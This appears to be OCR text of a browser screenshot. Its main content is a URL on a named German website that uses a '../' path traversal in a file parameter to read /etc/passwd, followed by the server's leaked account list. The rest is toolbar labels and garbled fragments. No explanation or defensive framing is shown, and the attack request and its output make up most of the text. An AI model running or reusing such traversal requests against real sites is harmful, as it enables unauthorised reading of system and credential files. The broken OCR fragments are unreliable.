 Rewind Back Forward F.Forward Reload Home Hotlist Wand New Mail Open Save Print Find Tile Cascade Full
Transfers heise online www.sgdesign.org
http://www.peterhuth.de/left.php?datei=../../../../../.txt/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/spool/mail:
gopher:x:13:30:gopher:/usr/
lib/gopher-data: at:x:25:25::/
var/spool/atjobs:/bin/bash
ftp:x:14:50:FTP User:/home/
ftp: www:x:99:99:WWW
User:/:
nobody:x:99:99:Nobody:/:
mysql:x:101:101:MySQL:/:
sshd:x:103:600:sshd privilege
separation:/var/empty:
Planetopi
Online
rulez!
http
Int
schne